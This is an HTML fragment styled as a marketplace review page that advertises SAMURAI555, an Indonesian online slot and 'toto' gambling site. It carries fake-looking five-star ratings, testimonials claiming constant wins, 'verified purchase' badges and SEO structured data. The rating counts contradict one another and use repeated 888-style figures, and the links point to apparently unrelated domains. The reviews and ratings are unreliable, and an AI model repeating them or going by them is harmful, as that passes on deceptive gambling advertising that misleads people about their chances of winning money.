            <span class='ux-textspans'>5</span>
            <!--F/-->
          </span>
          <div class='ux-summary__star--rating'>
            <div class="vim ux-star-rating" data-testid='ux-star-rating'>
              <div role='img' aria-label="4.9 out of 5 stars based on 888888 product ratings" class='star-rating' data-stars='4-5'>
                <svg class="star-rating__icon icon icon--star-dynamic" focusable='false' aria-hidden='true'>
                  <use href="#icon-star-dynamic"/></use>
                </svg><svg class="star-rating__icon icon icon--star-dynamic" focusable='false' aria-hidden='true'>
                  <use href="#icon-star-dynamic"/></use>
                </svg><svg class="star-rating__icon icon icon--star-dynamic" focusable='false' aria-hidden='true'>
                  <use href="#icon-star-dynamic"/></use>
                </svg><svg class="star-rating__icon icon icon--star-dynamic" focusable='false' aria-hidden='true'>
                  <use href="#icon-star-dynamic"/></use>
                </svg><svg class="star-rating__icon icon icon--star-dynamic" focusable='false' aria-hidden='true'>
                  <use href="#icon-star-dynamic"/></use>
                </svg>
              </div>
            </div>
          </div>
          <span class='ux-summary__count'>
            <!--F#12[0]-->
            <span class='ux-textspans'>28,288 Penilaian Produk</span>
            <!--F/-->
          </span>
        </div>
        <div class="vim ux-histogram" data-testid='ux-histogram'>
          <ul>
            <li class='ux-histogram__item'>
              <div class='ux-histogram__item--bar'>
                <div class='ux-histogram__item--bar--l' aria-hidden='true'>
                  <svg class="icon icon--16" focusable='false' aria-hidden='true'>
                    <defs>
                      <symbol viewbox="0 0 16 16" id='icon-star-filled-16'>
                        <path d="M8.596 1.928a.625.625 0 0 0-1.19 0L6.055 6.136H1.62a.625.625 0 0 0-.346 1.146l3.56 2.364-1.366 4.035a.625.625 0 0 0 .953.71L8 11.862l3.578 2.528a.625.625 0 0 0 .953-.71l-1.366-4.036 3.55-2.364a.625.625 0 0 0-.346-1.145H9.955l-1.36-4.207Z"></path>
                      </symbol>
                    </defs>
                    <use href="#icon-star-filled-16"/></use>
                  </svg>
                  <p class='ux-histogram__item--bar--stars'>5</p>
                </div>
                <div class='ux-histogram__item--bar--r'>
                  <i class='ux-histogram__r--list--bg'><u class='ux-histogram__r--list--fc' data-testid='r--list--fc' style="width: 85%"></u></i><i class='clipped'>8880 users rated this 5 out of 5 stars</i>
                </div>
                <div class='ux-histogram__item--bar--c' data-testid='reviews--item--bar--c'>
                  <span aria-hidden='true'>888</span>
                </div>
              </div>
            </li>
            <li class='ux-histogram__item'>
              <div class='ux-histogram__item--bar'>
                <div class='ux-histogram__item--bar--l' aria-hidden='true'>
                  <svg class="icon icon--16" focusable='false' aria-hidden='true'>
                    <use href="#icon-star-filled-16"/></use>
                  </svg>
                  <p class='ux-histogram__item--bar--stars'>4</p>
                </div>
                <div class='ux-histogram__item--bar--r'>
                  <i class='ux-histogram__r--list--bg'><u class='ux-histogram__r--list--fc' data-testid='r--list--fc' style="width: 52.9%"></u></i><i class='clipped'>278 users rated this 4 out of 5 stars</i>
                </div>
                <div class='ux-histogram__item--bar--c' data-testid='reviews--item--bar--c'>
                  <span aria-hidden='true'>108</span>
                </div>
              </div>
            </li>
            <li class='ux-histogram__item'>
              <div class='ux-histogram__item--bar'>
                <div class='ux-histogram__item--bar--l' aria-hidden='true'>
                  <svg class="icon icon--16" focusable='false' aria-hidden='true'>
                    <use href="#icon-star-filled-16"/></use>
                  </svg>
                  <p class='ux-histogram__item--bar--stars'>3</p>
                </div>
                <div class='ux-histogram__item--bar--r'>
                  <i class='ux-histogram__r--list--bg'><u class='ux-histogram__r--list--fc' data-testid='r--list--fc' style="width: 5.555555555555555%"></u></i><i class='clipped'>2 users rated this 3 out of 5 stars</i>
                </div>
                <div class='ux-histogram__item--bar--c' data-testid='reviews--item--bar--c'>
                  <span aria-hidden='true'>1</span>
                </div>
              </div>
            </li>
            <li class='ux-histogram__item'>
              <div class='ux-histogram__item--bar'>
                <div class='ux-histogram__item--bar--l' aria-hidden='true'>
                  <svg class="icon icon--16" focusable='false' aria-hidden='true'>
                    <use href="#icon-star-filled-16"/></use>
                  </svg>
                  <p class='ux-histogram__item--bar--stars'>2</p>
                </div>
                <div class='ux-histogram__item--bar--r'>
                  <i class='ux-histogram__r--list--bg'><u class='ux-histogram__r--list--fc' data-testid='r--list--fc' style="width: 0%"></u></i><i class='clipped'>0 users rated this 2 out of 5 stars</i>
                </div>
                <div class='ux-histogram__item--bar--c' data-testid='reviews--item--bar--c'>
                  <span aria-hidden='true'>0</span>
                </div>
              </div>
            </li>
            <li class='ux-histogram__item'>
              <div class='ux-histogram__item--bar'>
                <div class='ux-histogram__item--bar--l' aria-hidden='true'>
                  <svg class="icon icon--16" focusable='false' aria-hidden='true'>
                    <use href="#icon-star-filled-16"/></use>
                  </svg>
                  <p class='ux-histogram__item--bar--stars'>1</p>
                </div>
                <div class='ux-histogram__item--bar--r'>
                  <i class='ux-histogram__r--list--bg'><u class='ux-histogram__r--list--fc' data-testid='r--list--fc' style="width: 0%"></u></i><i class='clipped'>0 users rated this 1 out of 5 stars</i>
                </div>
                <div class='ux-histogram__item--bar--c' data-testid='reviews--item--bar--c'>
                  <span aria-hidden='true'>0</span>
                </div>
              </div>
            </li>
          </ul>
        </div>
        <div class='x-rating-details__aspects'>
          <div class="vim ux-aspect" data-testid='ux-aspect' aria-label="100 percent of reviewers think of this product as  SAMURAI555 ">
            <div class='ux-aspect__aspect' data-testid='reviews--aspect' data-percent="100%">
              <div class='ux-aspect__left'>
                <span data-testid='reviews--left' style="transform: rotateZ(-0deg);"></span>
              </div>
              <div class='ux-aspect__right'>
                <span data-testid='reviews--right'></span>
              </div>
            </div>
            <p class='ux-aspect__text'>
              <!--F#12[0]-->
              <span class='ux-textspans'>SAMURAI555</span>
              <!--F/-->
            </p>
          </div>
          <div class="vim ux-aspect" data-testid='ux-aspect' aria-label="88 percent of reviewers think of this product as TOTO SLOT">
            <div class='ux-aspect__aspect' data-testid='reviews--aspect' data-percent="98%">
              <div class='ux-aspect__left'>
                <span data-testid='reviews--left' style="transform: rotateZ(-43.19999999999999deg);"></span>
              </div>
              <div class='ux-aspect__right'>
                <span data-testid='reviews--right'></span>
              </div>
            </div>
            <p class='ux-aspect__text'>
              <!--F#12[0]-->
              <span class='ux-textspans'>TOTO SLOT</span>
              <!--F/-->
            </p>
          </div>
          <div class="vim ux-aspect" data-testid="ux-aspect" aria-label="90 percent of reviewers think of this product as SLOT GACOR">
            <div class="ux-aspect__aspect" data-testid="reviews--aspect" data-percent="90%">
              <div class="ux-aspect__left">
                <span data-testid="reviews--left" style="transform: rotateZ(-40deg);"></span>
              </div>
              <div class="ux-aspect__right">
                <span data-testid="reviews--right"></span>
              </div>
            </div>
            <p class="ux-aspect__text">
              <span class="ux-textspans">SLOT GACOR</span>
            </p>
          </div>
        </div>
      </div>
      <div class="vim x-review-details">
        <div class='x-review-details__head'>
          <h3 class='x-review-details__title'>
            <!--F#12[0]-->
            <span class='ux-textspans'>Most relevant reviews</span>
            <!--F/-->
          </h3>
          <div class='x-review-details__allreviews'>
            <a href='https://jjsliquor.com/shop/' class='ux-action' data-testid='ux-action' _sp='p2349526.m3637.l6846'>
              <!--F#10-->
              <!--F#f_1-->
              <!--F#12[0]-->
              <span class='ux-textspans'>See all 213025 Review</span>
              <!--F/-->
              <!--F/-->
              <!--F/-->
            </a>
          </div>
        </div>
        <ul class='x-review-details__body'>
          <li class="vim x-review-section" id="review_10000000311312907" data-testid='x-review-section'>
            <div class='x-review-section__l'>
              <div class='x-review-section__star--rating'>
                <div class="vim ux-star-rating" data-testid='ux-star-rating'>
                  <div role='img' aria-label="5 out of 5 stars" class='star-rating' data-stars='5-0'>
                    <svg class="star-rating__icon icon icon--star-dynamic" focusable='false' aria-hidden='true'>
                      <use href="#icon-star-dynamic"/></use>
                    </svg><svg class="star-rating__icon icon icon--star-dynamic" focusable='false' aria-hidden='true'>
                      <use href="#icon-star-dynamic"/></use>
                    </svg><svg class="star-rating__icon icon icon--star-dynamic" focusable='false' aria-hidden='true'>
                      <use href="#icon-star-dynamic"/></use>
                    </svg><svg class="star-rating__icon icon icon--star-dynamic" focusable='false' aria-hidden='true'>
                      <use href="#icon-star-dynamic"/></use>
                    </svg><svg class="star-rating__icon icon icon--star-dynamic" focusable='false' aria-hidden='true'>
                      <use href="#icon-star-dynamic"/></use>
                    </svg>
                  </div>
                </div>
              </div>
              <div class='x-review-section__author'>
                <!--F#f_1-->
                <!--F#12[0]-->
                <span class='ux-textspans'>by</span>
                <!--F/-->
                <a href='https://jjsliquor.com/shop/' class='ux-action' data-testid='ux-action'>
                  <!--F#10-->
                  <!--F#11[1]-->
                  <span class='ux-textspans'>Client</span>
                  <!--F/-->
                  <!--F/-->
                </a>
                <!--F/-->
              </div>
              <span class='x-review-section__date'>
                <!--F#f_1-->
                <!--F#12[0]-->
                <span class='ux-textspans'>Dec 19, 2025</span>
                <!--F/-->
                <!--F/-->
              </span>
            </div>
            <div class='x-review-section__r'>
              <h4 class='x-review-section__title'>Wak Bubur</h4>
              <div class='x-review-section__content'>
                <!--F#f_1-->
                <!--F#12[0]-->
                <span class='ux-textspans'>Sejauh ini, SPIN WHEEL jadi favorit saya karena paling sering ngasih hasil. Dengan modal 20 ribu saja, saya bisa WD 1 juta. Cukup buat jajan-jajan bareng Adit dan kawan-kawan.</span>
                <!--F/-->
                <!--F/-->
              </div>
              <p class='x-review-section__attr'>
                <span>
                  <!--F#12[0]-->
                  <span class="ux-textspans ux-textspans--DEFAULT">Verified purchase:</span>
                  <!--F/-->
                  <!--F#12[1]-->
                  <span class="ux-textspans ux-textspans--BOLD">Yes</span>
                  <!--F/-->
                </span><span>
                  <!--F#12[0]-->
                  <span class="ux-textspans ux-textspans--DEFAULT">Condition:</span>
                  <!--F/-->
                  <!--F#12[1]-->
                  <span class="ux-textspans ux-textspans--BOLD">Pre-owned</span>
                  <!--F/-->
                </span>
              </p>
            </div>
          </li>
          <li class="vim x-review-section" id="review_10000000312538562" data-testid='x-review-section'>
            <div class='x-review-section__l'>
              <div class='x-review-section__star--rating'>
                <div class="vim ux-star-rating" data-testid='ux-star-rating'>
                  <div role='img' aria-label="5 out of 5 stars" class='star-rating' data-stars='5-0'>
                    <svg class="star-rating__icon icon icon--star-dynamic" focusable='false' aria-hidden='true'>
                      <use href="#icon-star-dynamic"/></use>
                    </svg><svg class="star-rating__icon icon icon--star-dynamic" focusable='false' aria-hidden='true'>
                      <use href="#icon-star-dynamic"/></use>
                    </svg><svg class="star-rating__icon icon icon--star-dynamic" focusable='false' aria-hidden='true'>
                      <use href="#icon-star-dynamic"/></use>
                    </svg><svg class="star-rating__icon icon icon--star-dynamic" focusable='false' aria-hidden='true'>
                      <use href="#icon-star-dynamic"/></use>
                    </svg><svg class="star-rating__icon icon icon--star-dynamic" focusable='false' aria-hidden='true'>
                      <use href="#icon-star-dynamic"/></use>
                    </svg>
                  </div>
                </div>
              </div>
              <div class='x-review-section__author'>
                <!--F#f_1-->
                <!--F#12[0]-->
                <span class='ux-textspans'>by</span>
                <!--F/-->
                <a href='https://jjsliquor.com/shop/' class='ux-action' data-testid='ux-action'>
                  <!--F#10-->
                  <!--F#11[1]-->
                  <span class='ux-textspans'>Client</span>
                  <!--F/-->
                  <!--F/-->
                </a>
                <!--F/-->
              </div>
              <span class='x-review-section__date'>
                <!--F#f_1-->
                <!--F#12[0]-->
                <span class='ux-textspans'>Feb 22, 2025</span>
                <!--F/-->
                <!--F/-->
              </span>
            </div>
            <div class='x-review-section__r'>
              <h4 class='x-review-section__title'>Glenn</h4>
              <div class='x-review-section__content'>
                <!--F#f_1-->
                <!--F#12[0]-->
                <span class='ux-textspans'>Jujur aja, SPIN WHEEL memang benar-benar jadi penyelamat. Saat di situs lain saya sering kalah, di sini justru bisa merasakan kemenangan terus. SPIN WHEEL memang terbaik!</span>
                <!--F/-->
                <!--F/-->
              </div>
              <p class='x-review-section__attr'>
                <span>
                  <!--F#12[0]-->
                  <span class="ux-textspans ux-textspans--DEFAULT">Verified purchase:</span>
                  <!--F/-->
                  <!--F#12[1]-->
                  <span class="ux-textspans ux-textspans--BOLD">Yes</span>
                  <!--F/-->
                </span><span>
                  <!--F#12[0]-->
                  <span class="ux-textspans ux-textspans--DEFAULT">Condition:</span>
                  <!--F/-->
                  <!--F#12[1]-->
                  <span class="ux-textspans ux-textspans--BOLD">New</span>
                  <!--F/-->
                </span>
              </p>
            </div>
          </li>
          <li class="vim x-review-section" id="review_10000000323756343" data-testid='x-review-section'>
            <div class='x-review-section__l'>
              <div class='x-review-section__star--rating'>
                <div class="vim ux-star-rating" data-testid='ux-star-rating'>
                  <div role='img' aria-label="5 out of 5 stars" class='star-rating' data-stars='5-0'>
                    <svg class="star-rating__icon icon icon--star-dynamic" focusable='false' aria-hidden='true'>
                      <use href="#icon-star-dynamic"/></use>
                    </svg><svg class="star-rating__icon icon icon--star-dynamic" focusable='false' aria-hidden='true'>
                      <use href="#icon-star-dynamic"/></use>
                    </svg><svg class="star-rating__icon icon icon--star-dynamic" focusable='false' aria-hidden='true'>
                      <use href="#icon-star-dynamic"/></use>
                    </svg><svg class="star-rating__icon icon icon--star-dynamic" focusable='false' aria-hidden='true'>
                      <use href="#icon-star-dynamic"/></use>
                    </svg><svg class="star-rating__icon icon icon--star-dynamic" focusable='false' aria-hidden='true'>
                      <use href="#icon-star-dynamic"/></use>
                    </svg>
                  </div>
                </div>
              </div>
              <div class='x-review-section__author'>
                <!--F#f_1-->
                <!--F#12[0]-->
                <span class='ux-textspans'>by</span>
                <!--F/-->
                <a href='https://jjsliquor.com/shop/' class='ux-action' data-testid='ux-action'><!--F#10-->
                  <!--F#11[1]-->
                  <span class='ux-textspans'>Client</span>
                  <!--F/-->
                  <!--F/-->
                </a>
                <!--F/-->
              </div>
              <span class='x-review-section__date'>
                <!--F#f_1-->
                <!--F#12[0]-->
                <span class='ux-textspans'>Mar 29, 2025</span>
                <!--F/-->
                <!--F/-->
              </span>
            </div>
            <div class='x-review-section__r'>
              <h4 class='x-review-section__title'>Niceguy</h4>
              <div class='x-review-section__content'>
                <!--F#f_1-->
                <!--F#12[0]-->
                <span class='ux-textspans'>Awalnya ragu, tapi SPIN WHEEL beneran ngasih bukti. Di tempat lain zonk, di sini malah sering dapet menang. Mantap!</span>
                <!--F/-->
                <!--F/-->
              </div>
              <p class='x-review-section__attr'>
                <span>
                  <!--F#12[0]-->
                  <span class="ux-textspans ux-textspans--DEFAULT">Verified purchase:</span>
                  <!--F/-->
                  <!--F#12[1]-->
                  <span class="ux-textspans ux-textspans--BOLD">Yes</span>
                  <!--F/-->
                </span>
              </p>
            </div>
          </li>
          <li class="vim x-review-section" id="review_10000000317835730" data-testid='x-review-section'>
            <div class='x-review-section__l'>
              <div class='x-review-section__star--rating'>
                <div class="vim ux-star-rating" data-testid='ux-star-rating'>
                  <div role='img' aria-label="5 out of 5 stars" class='star-rating' data-stars='5-0'>
                    <svg class="star-rating__icon icon icon--star-dynamic" focusable='false' aria-hidden='true'>
                      <use href="#icon-star-dynamic"/></use>
                    </svg><svg class="star-rating__icon icon icon--star-dynamic" focusable='false' aria-hidden='true'>
                      <use href="#icon-star-dynamic"/></use>
                    </svg><svg class="star-rating__icon icon icon--star-dynamic" focusable='false' aria-hidden='true'>
                      <use href="#icon-star-dynamic"/></use>
                    </svg><svg class="star-rating__icon icon icon--star-dynamic" focusable='false' aria-hidden='true'>
                      <use href="#icon-star-dynamic"/></use>
                    </svg><svg class="star-rating__icon icon icon--star-dynamic" focusable='false' aria-hidden='true'>
                      <use href="#icon-star-dynamic"/></use>
                    </svg>
                  </div>
                </div>
              </div>
              <div class='x-review-section__author'>
                <!--F#f_1-->
                <!--F#12[0]-->
                <span class='ux-textspans'>by</span>
                <!--F/-->
                <a href='https://jjsliquor.com/shop/' class='ux-action' data-testid='ux-action'>
                  <!--F#10-->
                  <!--F#11[1]-->
                  <span class='ux-textspans'>Client</span>
                  <!--F/-->
                  <!--F/-->
                </a>
                <!--F/-->
              </div>
              <span class='x-review-section__date'>
                <!--F#f_1-->
                <!--F#12[0]-->
                <span class='ux-textspans'>June 16, 2025</span>
                <!--F/-->
                <!--F/-->
              </span>
            </div>
            <div class='x-review-section__r'>
              <h4 class='x-review-section__title'>Garry</h4>
              <div class='x-review-section__content'>
                <!--F#f_1-->
                <!--F#12[0]-->
                <span class='ux-textspans'>Hampir 2 tahun main di SAMURAI555, dan sejauh ini hasilnya nggak pernah ngecewain. Kemenangan terus yang paling kerasa. Mantap banget SAMURAI555.</span>
                <!--F/-->
                <!--F/-->
              </div>
          </div></li>
        </ul>
      </div>
    </div>
    <div class='seperator'></div>
    <div class='x-prp-carousel' data-testid='x-prp-carousel'>
      <div class='section-title'>
        <div class='section-title__title-container'>
          <h2 id='s0-2-0-15-3-7-@key-comp-BESTSELLING-1[0]-title' class='section-title__title'>
            <!--F#2-->
            <!--F#f_1-->
            <!--F#12[0]-->
            <span class='ux-textspans'>Photos from reviews</span>
            <!--F/-->
            <!--F/-->
            <!--F/-->
          </h2>
        </div>
        <div class='section-title__cta'>
          <a href="https://jjsliquor.com/shop/"/><span class='section-title__cta-text'>See all</span></a>
        </div>
      </div>
      <div class='carousel' aria-roledescription='Carousel' role='group'>
        <div class='carousel__container' id='s0-2-0-15-3-7-@key-comp-BESTSELLING-4[0]-container'>
          <button class="carousel__control carousel__control--prev" type='button' aria-label="Previous slide - Photos from reviews" aria-disabled='true'><svg class="icon icon--16" focusable='false' aria-hidden='true'>
              <defs>
                <symbol viewbox="0 0 16 16" id='icon-chevron-left-16'>
                  <path d="M3.293 8.708a1 1 0 0 1 0-1.415l6-6a1 1 0 0 1 1.414 1.414L5.414 8l5.293 5.293a1 1 0 0 1-1.414 1.414l-6-6Z"></path>
                </symbol>
              </defs>
              <use href="#icon-chevron-left-16"/></use>
            </svg></button>
          <div class='carousel__viewport'>
            <ul class='carousel__list' id='s0-2-0-15-3-7-@key-comp-BESTSELLING-4[0]-list'>
              <li class='carousel__snap-point' style='margin-right:16px'>
                <!--F#4[@2]-->
                <!--F/-->
              </li>
              <li class='carousel__snap-point' style='margin-right:16px'>
                <!--F#4[@3]-->
                <div class='x-card' data-testid='x-card'>
                  <a href='https://jjsliquor.com/shop/' class='ux-action' data-testid='ux-action' _sp='p2349526.m4475.l8293'>
                    <!--F#10-->
                    <div class="card-image-container image-treatment">
                      <img loading='lazy' alt="SAMURAI555" src='/img/slot-gacor.png'>
                    </div>
                    <div class='x-card_details-wrapper'>
                      <div class='x-card_details'>
                        <div class='x-card_details-title'>
                          <!--F#f_1-->
                          <!--F#12[0]-->
                          <span class='ux-textspans'>SAMURAI555</span>
                          <!--F/-->
                          <!--F/-->
                        </div>
                        <div class='x-card_star-ratings'>
                          <div role='img' aria-label="4.7 out of 5 stars based on 6 product ratings" class='star-rating' data-stars='4.7'>
                            <svg class="star-rating__icon icon icon--star-dynamic" focusable='false' aria-hidden='true'>
                              <use href="#icon-star-dynamic"/></use>
                            </svg><svg class="star-rating__icon icon icon--star-dynamic" focusable='false' aria-hidden='true'>
                              <use href="#icon-star-dynamic"/></use>
                            </svg><svg class="star-rating__icon icon icon--star-dynamic" focusable='false' aria-hidden='true'>
                              <use href="#icon-star-dynamic"/></use>
                            </svg><svg class="star-rating__icon icon icon--star-dynamic" focusable='false' aria-hidden='true'>
                              <use href="#icon-star-dynamic"/></use>
                            </svg><svg class="star-rating__icon icon icon--star-dynamic" focusable='false' aria-hidden='true'><use href="#icon-star-dynamic"/></use>
                            </svg>
                          </div>
                          <!--F#f_1-->
                          <!--F#12[0]-->
                          <span class='ux-textspans'>(889)</span>
                          <!--F/-->
                          <!--F/-->
                        </div>
                        <div class='x-card_details-price'>
                          <span data-testid='ux-textual-display' aria-hidden='true' tabindex='-1'>
                            <!--F#12[0]-->
                            <span class="ux-textspans ux-textspans--BOLD">$889 New</span>
                            <!--F/-->
                          </span><span class='clipped'>$889 New</span>
                        </div>
                        <div class='x-card_details-additionalPrice'>
                          <span data-testid='ux-textual-display' aria-hidden='true' tabindex='-1'>
                            <!--F#12[0]-->
                            <span class='ux-textspans'>889 Terjual</span>
                            <!--F/-->
                          </span><span class='clipped'>889 Terjual</span>
                        </div>
                      </div>
                    </div>
                    <!--F/-->
                  </a>
                </div>
                <!--F/-->
              </li>
              <li class='carousel__snap-point' style='margin-right:16px'>
                <!--F#4[@4]-->
                <div class='x-card' data-testid='x-card'>
                  <a href='https://jjsliquor.com/shop/' class='ux-action' data-testid='ux-action' _sp='p2349526.m4475.l8293'>
                    <!--F#10-->
                    <div class="card-image-container image-treatment">
                      <img loading='lazy' alt="TOTO SLOT" src='/img/slot-gacor.png'>
                    </div>
                    <div class='x-card_details-wrapper'>
                      <div class='x-card_details'>
                        <div class='x-card_details-title'>
                          <!--F#f_1-->
                          <!--F#12[0]-->
                          <span class='ux-textspans'>TOTO SLOT</span>
                          <!--F/-->
                          <!--F/-->
                        </div>
                        <div class='x-card_star-ratings'>
                          <div role='img' aria-label="4.6 out of 5 stars based on 211 product ratings" class='star-rating' data-stars='4.6'>
                            <svg class="star-rating__icon icon icon--star-dynamic" focusable='false' aria-hidden='true'>
                              <use href="#icon-star-dynamic"/></use>
                            </svg><svg class="star-rating__icon icon icon--star-dynamic" focusable='false' aria-hidden='true'>
                              <use href="#icon-star-dynamic"/></use>
                            </svg><svg class="star-rating__icon icon icon--star-dynamic" focusable='false' aria-hidden='true'>
                              <use href="#icon-star-dynamic"/></use>
                            </svg><svg class="star-rating__icon icon icon--star-dynamic" focusable='false' aria-hidden='true'>
                              <use href="#icon-star-dynamic"/></use>
                            </svg><svg class="star-rating__icon icon icon--star-dynamic" focusable='false' aria-hidden='true'>
                              <use href="#icon-star-dynamic"/></use>
                            </svg>
                          </div>
                          <!--F#f_1-->
                          <!--F#12[0]-->
                          <span class='ux-textspans'>(555)</span>
                          <!--F/-->
                          <!--F/-->
                        </div>
                        <div class='x-card_details-price'>
                          <span data-testid='ux-textual-display' aria-hidden='true' tabindex='-1'>
                            <!--F#12[0]-->
                            <span class="ux-textspans ux-textspans--BOLD">$555 New</span>
                            <!--F/-->
                          </span><span class='clipped'>$555 New</span>
                        </div>
                        <div class='x-card_details-additionalPrice'>
                          <span data-testid='ux-textual-display' aria-hidden='true' tabindex='-1'>
                            <!--F#12[0]-->
                            <span class='ux-textspans'>888 Terjual</span>
                            <!--F/-->
                          </span><span class='clipped'>888 Terjual</span>
                        </div>
                      </div>
                    </div>
                    <!--F/-->
                  </a>
                </div>
                <!--F/-->
              </li>
              <li class='carousel__snap-point' style='margin-right:16px'>
                <!--F#4[@5]-->
                <div class='x-card' data-testid='x-card'>
                  <a href='https://jjsliquor.com/shop/' class='ux-action' data-testid='ux-action' _sp='p2349526.m4475.l8293'>
                    <!--F#10-->
                    <div class="card-image-container image-treatment">
                      <img loading='lazy' alt="SLOT GACOR" src='/img/slot-gacor.png'>
                    </div>
                    <div class='x-card_details-wrapper'>
                      <div class='x-card_details'>
                        <div class='x-card_details-title'>
                          <!--F#f_1-->
                          <!--F#12[0]-->
                          <span class='ux-textspans'>SLOT GACOR</span>
                          <!--F/-->
                          <!--F/-->
                        </div>
                        <div class='x-card_star-ratings'>
                          <div role='img' aria-label="4.3 out of 5 stars based on 11 product ratings" class='star-rating' data-stars='4.3'>
                            <svg class="star-rating__icon icon icon--star-dynamic" focusable='false' aria-hidden='true'>
                              <use href="#icon-star-dynamic"/></use>
                            </svg><svg class="star-rating__icon icon icon--star-dynamic" focusable='false' aria-hidden='true'>
                              <use href="#icon-star-dynamic"/></use>
                            </svg><svg class="star-rating__icon icon icon--star-dynamic" focusable='false' aria-hidden='true'>
                              <use href="#icon-star-dynamic"/></use>
                            </svg><svg class="star-rating__icon icon icon--star-dynamic" focusable='false' aria-hidden='true'>
                              <use href="#icon-star-dynamic"/></use>
                            </svg><svg class="star-rating__icon icon icon--star-dynamic" focusable='false' aria-hidden='true'>
                              <use href="#icon-star-dynamic"/></use>
                            </svg>
                          </div>
                          <!--F#f_1-->
                          <!--F#12[0]-->
                          <span class='ux-textspans'>(818)</span>
                          <!--F/-->
                          <!--F/-->
                        </div>
                        <div class='x-card_details-price'>
                          <span data-testid='ux-textual-display' aria-hidden='true' tabindex='-1'>
                            <!--F#12[0]-->
                            <span class="ux-textspans ux-textspans--BOLD">$100 New</span>
                            <!--F/-->
                          </span><span class='clipped'>$100 New</span>
                        </div>
                        <div class='x-card_details-additionalPrice'>
                          <span data-testid='ux-textual-display' aria-hidden='true' tabindex='-1'>
                            <!--F#12[0]-->
                            <span class='ux-textspans'>818 Terjual</span>
                            <!--F/-->
                          </span><span class='clipped'>818 Terjual</span>
                        </div>
                      </div>
                    </div>
                    <!--F/-->
                  </a>
                </div>
                <!--F/-->
              </li>
              <li class='carousel__snap-point'>
                <!--F#4[@6]-->
                <div class='x-card' data-testid='x-card'>
                  <a href='https://jjsliquor.com/shop/' class='ux-action' data-testid='ux-action' _sp='p2349526.m4475.l8293'>
                    <!--F#10-->
                    <div class="card-image-container image-treatment">
                      <img loading='lazy' alt="SLOT QRIS" src='/img/slot-gacor.png'>
                    </div>
                    <div class='x-card_details-wrapper'>
                      <div class='x-card_details'>
                        <div class='x-card_details-title'>
                          <!--F#f_1-->
                          <!--F#12[0]-->
                          <span class='ux-textspans'>SLOT QRIS</span>
                          <!--F/-->
                          <!--F/-->
                        </div>
                        <div class='x-card_star-ratings'>
                          <div role='img' aria-label="5.0 out of 5 stars based on 3 product ratings" class='star-rating' data-stars='5'>
                            <svg class="star-rating__icon icon icon--star-dynamic" focusable='false' aria-hidden='true'>
                              <use href="#icon-star-dynamic"/></use>
                            </svg><svg class="star-rating__icon icon icon--star-dynamic" focusable='false' aria-hidden='true'>
                              <use href="#icon-star-dynamic"/></use>
                            </svg><svg class="star-rating__icon icon icon--star-dynamic" focusable='false' aria-hidden='true'>
                              <use href="#icon-star-dynamic"/></use>
                            </svg><svg class="star-rating__icon icon icon--star-dynamic" focusable='false' aria-hidden='true'>
                              <use href="#icon-star-dynamic"/></use>
                            </svg><svg class="star-rating__icon icon icon--star-dynamic" focusable='false' aria-hidden='true'>
                              <use href="#icon-star-dynamic"/></use>
                            </svg>
                          </div>
                          <!--F#f_1-->
                          <!--F#12[0]-->
                          <span class='ux-textspans'>(8899)</span>
                          <!--F/-->
                          <!--F/-->
                        </div>
                        <div class='x-card_details-price'>
                          <span data-testid='ux-textual-display' aria-hidden='true' tabindex='-1'>
                            <!--F#12[0]-->
                            <span class="ux-textspans ux-textspans--BOLD">$889 New</span>
                            <!--F/-->
                          </span><span class='clipped'>$889 New</span>
                        </div>
                        <div class='x-card_details-additionalPrice'>
                          <span data-testid='ux-textual-display' aria-hidden='true' tabindex='-1'>
                            <!--F#12[0]-->
                            <span class='ux-textspans'>8899 Terjual</span>
                            <!--F/-->
                          </span><span class='clipped'>8899 Terjual</span>
                        </div>
                      </div>
                    </div>
                    <!--F/-->
                  </a>
                </div>
                <!--F/-->
              </li>
            </ul>
          </div>
          <button class="carousel__control carousel__control--next" type='button' aria-label="Next slide - Photos from reviews" aria-disabled='true' id='s0-2-0-15-3-7-@key-comp-BESTSELLING-4[0]-next'><svg class="icon icon--16" focusable='false' aria-hidden='true'>
              <use href="#icon-chevron-right-16"/></use>
            </svg></button>
        </div>
      </div>
    </div>
    <div class='x-prp-carousel' data-testid='x-prp-carousel'>
      <div class='section-title'></div>
    </div>
    <script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "Product",
  "url": "https://jjsliquor.com/shop/",
  "name": "SAMURAI555 : Link Toto Slot Pragmatic Slot Gacor Qris Depo 10k",
  "sku": "4302118744",
  "description": "SAMURAI555 menyediakan link slot gacor resmi yang menerima depo 10k via qris. Game provider toto slot terlengkap dengan bet kecil minimal deposit 10 ribu saja auto maxwin..",
  "image": [
    {
      "@type": "ImageObject",
      "author": "SAMURAI555",
      "contentUrl": "/img/slot-gacor.png",
      "thumbnailUrl": "/img/slot-gacor.png"
    }
  ],
  "category": "Android Game < SLOT GACOR HARI INI < SITUS SLOT RESMI",
  "brand": {
    "@type": "Brand",
    "name": "SLOT GACOR HARI INI"
  },
  "logo": "/img/logo.png",
  "aggregateRating": {
    "@type": "AggregateRating",
    "ratingValue": 4.9,
    "reviewCount": 62595
  },
  "offers": {
    "@type": "AggregateOffer",
    "offerCount": 952,
    "lowPrice": 258621,
    "highPrice": 494253,
    "priceCurrency": "IDR",
    "availability": "https://schema.org/InStock",
    "shippingDetails": {
      "@type": "OfferShippingDetails",
      "shippingOrigin": {
        "@type": "DefinedRegion",
        "addressCountry": "ID"
      }
    }
  }
    }
  ]
</script>


    <script type="application/ld+json">
        {
            "@context": "https://schema.org",
            "@type": "Organization",
            "name": "SAMURAI555",
            "url": "https://carros.cozot.com/",
            "logo": "/img/logo.png",
            "sameAs": [
                "https://www.facebook.com/SAMURAI555",
                "https://twitter.com/SAMURAI555",
                "https://www.instagram.com/SAMURAI555"
            ],
            "contactPoint": {
                "@type": "ContactPoint",
                "telephone": "+62-821-5606-8261",
                "contactType": "customer support",
                "areaServed": "ID",
                "availableLanguage": ["Indonesian", "English"]
            }
        }
    </script>

        <script type="application/ld+json">
        {
            "@context": "https://schema.org",
            "@type": "BreadcrumbList",
            "itemListElement": [{
                "@type": "ListItem",
                "position": 1,
                "name": "SAMURAI555",
                "item": "https://jjsliquor.com/shop/"
            }, {
                "@type": "ListItem",
                "position": 2,
                "name": "TOTO SLOT",
                "item": "https://jjsliquor.com/shop/"
            }, {
                "@type": "ListItem",
                "position": 3,
                "name": "SLOT GACOR",
                "item": "https://jjsliquor.com/shop/"
            }, {
                "@type": "ListItem",
                "position": 4,
                "name": "SITUS TOTO",
                "item": "https://jjsliquor.com/shop/"
            }, {
                "@type": "ListItem",
                "position": 5,
